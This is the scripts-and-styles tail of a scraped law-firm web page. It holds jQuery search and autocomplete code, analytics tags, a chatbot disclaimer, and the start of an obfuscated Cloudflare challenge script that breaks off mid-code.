                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/client-alerts/strengthened-sec-enforcement-activity-is-a-reminder-that-investment-advisers-must-ensure-their-practices-and-procedures-are-current-and-compliant-investment-management",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/client-alerts/",
               "name": "Client alerts Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0708ed3a6ef41a',t:'MTc2ODgzMzA3Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lowenstein.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9269
content:
window._cf_chl_opt={AKGCx8:'b'};~function(b6,YJ,YD,YN,Yg,YE,Yt,Ys,YU,b1){b6=R,function(I,Y,bN,b5,b,o){for(bN={I:358,Y:367,b:546,o:434,L:425,P:400,z:405,W:578,j:531,M:539},b5=R,b=I();!![];)try{if(o=-parseInt(b5(bN.I))/1+parseInt(b5(bN.Y))/2*(parseInt(b5(bN.b))/3)+-parseInt(b5(bN.o))/4+parseInt(b5(bN.L))/5+parseInt(b5(bN.P))/6*(-parseInt(b5(bN.z))/7)+-parseInt(b5(bN.W))/8+-parseInt(b5(bN.j))/9*(-parseInt(b5(bN.M))/10),o===Y)break;else b.push(b.shift())}catch(L){b.push(b.shift())}}(v,803499),YJ=this||self,YD=YJ[b6(437)],YN={},YN[b6(487)]='o',YN[b6(519)]='s',YN[b6(322)]='u',YN[b6(464)]='z',YN[b6(503)]='n',YN[b6(339)]='I',YN[b6(344)]='b',Yg=YN,YJ[b6(413)]=function(I,Y,o,L,o1,o0,bC,bv,P,W,j,M,x,y,Z,O){if(o1={I:510,Y:438,b:460,o:345,L:438,P:452,z:397,W:401,j:452,M:397,f:463,a:365,x:494,y:478,Z:478,c:454,l:479,X:430,O:443,Q:374,G:398,B:343,T:324,m:485,h:412,J:398},o0={I:528,Y:420,b:332,o:518,L:494,P:538},bC={I:505,Y:421,b:328,o:398},bv=b6,P={'DNDQZ':function(X){return X()},'dSNzF':function(X,O){return O!==X},'WrJXw':function(X,O){return X<O},'kNBJM':function(X,O){return X-O},'rCNhx':function(X,O){return X(O)},'EDjFr':function(X,O){return X<<O},'bIfYR':function(X,O){return X-O},'xUEJh':bv(o1.I),'yFBwR':function(X,O){return X+O}},Y===null||void 0===Y)return L;for(W=YV(Y),I[bv(o1.Y)][bv(o1.b)]&&(W=W[bv(o1.o)](I[bv(o1.L)][bv(o1.b)](Y))),W=I[bv(o1.P)][bv(o1.z)]&&I[bv(o1.W)]?I[bv(o1.j)][bv(o1.M)](new I[(bv(o1.W))](W)):function(X,bk,bp,O,Q){if(bk={I:473},bp=bv,O={'Ozzfc':function(G,bI){return bI=R,P[bI(bk.I)](G)}},P[bp(o0.I)](bp(o0.Y),bp(o0.Y)))O[bp(o0.b)](Y);else{for(X[bp(o0.o)](),Q=0;Q<X[bp(o0.L)];X[Q+1]===X[Q]?X[bp(o0.P)](Q+1,1):Q+=1);return X}}(W),j='nAsAaAb'.split('A'),j=j[bv(o1.f)][bv(o1.a)](j),M=0;M<W[bv(o1.x)];M++)if(P[bv(o1.y)]===P[bv(o1.Z)])(x=W[M],y=Yi(I,Y,x),j(y))?(Z='s'===y&&!I[bv(o1.c)](Y[x]),bv(o1.l)===o+x?z(o+x,y):Z||z(P[bv(o1.X)](o,x),Y[x])):z(o+x,y);else{for(N=0;P[bv(o1.O)](g,M);V<<=1,E==P[bv(o1.Q)](K,1)?(s=0,U[bv(o1.G)](P[bv(o1.B)](O,S)),F=0):H++,i++);for(O=W[bv(o1.T)](0),A=0;8>C;v0=P[bv(o1.m)](v1,1)|O&1.36,v2==P[bv(o1.h)](v3,1)?(v4=0,v5[bv(o1.J)](v6(v7)),v8=0):v9++,O>>=1,x++);}return L;function z(X,O,bR){bR=bv,Object[bR(bC.I)][bR(bC.Y)][bR(bC.b)](L,O)||(L[O]=[]),L[O][bR(bC.o)](X)}},YE=b6(373)[b6(449)](';'),Yt=YE[b6(463)][b6(365)](YE),YJ[b6(395)]=function(I,Y,ov,o9,o8,bY,o,L,P,z,W){for(ov={I:459,Y:508,b:494,o:476,L:507,P:447,z:490,W:398,j:521,M:361},o9={I:408,Y:370,b:552,o:552,L:402,P:561,z:459,W:378,j:553,M:342,f:547,a:431,x:468,y:456,Z:378,c:553,l:342,X:547,O:396,Q:369,G:456},o8={I:543},bY=b6,o={'axFPA':function(j,M){return M===j},'EzuSQ':bY(ov.I),'OGbMW':function(j,M){return M===j},'PAnMz':function(j,M){return j===M},'UroJg':function(j,M){return j<M},'GncCG':function(j,M){return j(M)},'rtXtB':function(j,M){return j+M}},L=Object[bY(ov.Y)](Y),P=0;P<L[bY(ov.b)];P++)if(z=L[P],o[bY(ov.o)]('f',z)&&(z='N'),I[z]){for(W=0;o[bY(ov.L)](W,Y[L[P]][bY(ov.b)]);-1===I[z][bY(ov.P)](Y[L[P]][W])&&(o[bY(ov.z)](Yt,Y[L[P]][W])||I[z][bY(ov.W)](o[bY(ov.j)]('o.',Y[L[P]][W]))),W++);}else I[z]=Y[L[P]][bY(ov.M)](function(j,bo,M,y,Z){if(bo=bY,M={'YNiNm':function(Z,X,bb){return bb=R,o[bb(o8.I)](Z,X)},'NXzcY':o[bo(o9.I)]},o[bo(o9.Y)](bo(o9.b),bo(o9.o)))return'o.'+j;else{if(!W[bo(o9.L)])return;M[bo(o9.P)](j,bo(o9.z))?(y={},y[bo(o9.W)]=bo(o9.j),y[bo(o9.M)]=L.r,y[bo(o9.f)]=M[bo(o9.a)],Z[bo(o9.x)][bo(o9.y)](y,'*')):(Z={},Z[bo(o9.Z)]=bo(o9.c),Z[bo(o9.l)]=X.r,Z[bo(o9.X)]=bo(o9.O),Z[bo(o9.Q)]=O,j[bo(o9.x)][bo(o9.G)](Z,'*'))}})},Ys=function(od,oU,os,oK,oi,on,og,br,Y,b,o,L){return od={I:557,Y:416,b:427,o:455},oU={I:558,Y:407,b:554,o:526,L:429,P:491,z:336,W:526,j:457,M:398,f:319,a:569,x:502,y:558,Z:522,c:362,l:533,X:536,O:558,Q:493,G:429,B:380,T:471,m:558,h:511,J:428,D:398,N:477,g:558},os={I:501,Y:494},oK={I:465,Y:480,b:416,o:324,L:356,P:441,z:523},oi={I:502,Y:494,b:428,o:505,L:421,P:328,z:505,W:421,j:328,M:505,f:328,a:324,x:461,y:398,Z:338,c:534,l:407,X:544,O:398,Q:324,G:319,B:338,T:534,m:388,h:398,J:558,D:350,N:407,g:398,n:360,i:505,V:421,E:328,K:486,s:346,U:319,d:398,S:554,F:319,H:557,e:506,A:453,C:536,k:571,v0:554,v1:320,v2:558,v3:338,v4:571,v5:554,v6:502,v7:398,v8:471},on={I:484,Y:563,b:418,o:576,L:404,P:568},og={I:484,Y:418,b:563,o:378,L:553,P:342,z:547,W:396,j:369,M:468,f:456,a:576,x:428},br=b6,Y={'mofPu':function(P,z){return z==P},'ySLKz':function(P,z){return P<z},'jUvUr':function(P,z){return P<z},'QkYgt':function(P,z){return z|P},'fKpas':function(P,z){return P<<z},'wwtWY':function(P,z){return z&P},'UZdWC':function(P,z){return P-z},'ANIZK':function(P,z){return P>z},'ncylJ':function(P,z){return P==z},'OAEcT':function(P,z){return P<<z},'MIIme':function(P,z){return z!==P},'XVCmd':function(P,z){return P(z)},'ntOcT':br(od.I),'gVcUT':function(P,z){return P==z},'BXSBc':function(P,z){return P-z},'bjqJB':function(P,z){return P==z},'uUJQq':function(P,z){return z==P},'ViXWw':function(P,z){return z===P},'nrylQ':br(od.Y),'ZOBKS':function(P,z){return P==z},'rSXMm':function(P,z){return z*P},'lKIuI':function(P,z){return P(z)},'AJmVi':function(P,z){return P&z},'hMrvn':function(P,z){return P(z)},'hwoCk':function(P,z){return P(z)},'JehVF':function(P,z){return P(z)},'EseaM':function(P,z){return z==P},'ONOrT':function(P,z){return P(z)},'oDdLp':function(P,z){return P*z},'xWTUN':function(P,z){return z!=P},'SaLba':function(P,z){return z*P},'aaNCy':function(P,z){return P+z},'HdKKb':function(P,z){return z==P}},b=String[br(od.b)],o={'h':function(P,bP,z,W){return bP=br,z={},z[bP(on.I)]=function(j,M){return j!==M},z[bP(on.Y)]=bP(on.b),z[bP(on.o)]=bP(on.L),W=z,Y[bP(on.P)](null,P)?'':o.g(P,6,function(j,bz,f){if(bz=bP,W[bz(og.I)](bz(og.Y),W[bz(og.b)]))f={},f[bz(og.o)]=bz(og.L),f[bz(og.P)]=L.r,f[bz(og.z)]=bz(og.W),f[bz(og.j)]=P,o[bz(og.M)][bz(og.f)](f,'*');else return 